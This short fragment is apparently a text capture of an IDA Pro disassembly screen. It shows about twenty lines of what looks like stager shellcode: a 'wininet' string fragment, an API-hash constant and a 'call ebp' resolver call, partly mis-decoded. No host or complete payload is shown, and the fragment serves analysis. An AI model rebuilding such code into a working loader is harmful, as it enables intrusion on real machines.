 IDA View-A Hex View-A Structures Enums Imports Exports
LOAD:08048125
LOAD:0804812A ; ---------------------------------------------------------------
LOAD:0804812A
LOAD:0804812A loc_804812A: ; CODE XREF: start+5↑p
LOAD:0804812A pop ebp
LOAD:0804812B dec eax
LOAD:0804812C xor ebx, ebx
LOAD:0804812E push ebx
LOAD:0804812F dec ecx
LOAD:08048130 mov esi, 696E6977h
LOAD:08048135 outsb
LOAD:08048136 db 65h
LOAD:08048136 jz short $+3
LOAD:08048139 inc ecx
LOAD:0804813A push esi
LOAD:0804813B dec eax
LOAD:0804813C mov ecx, esp
LOAD:0804813E dec ecx
LOAD:0804813F mov edx, 726774Ch
LOAD:08048145 call ebp
LOAD:08048147 push ebx
LOAD:08048148 push ebx
LOAD:08048149 dec eax
LOAD:0804814A mov ecx, esp
00000130 08048130: LOAD:08048130
at 08048010.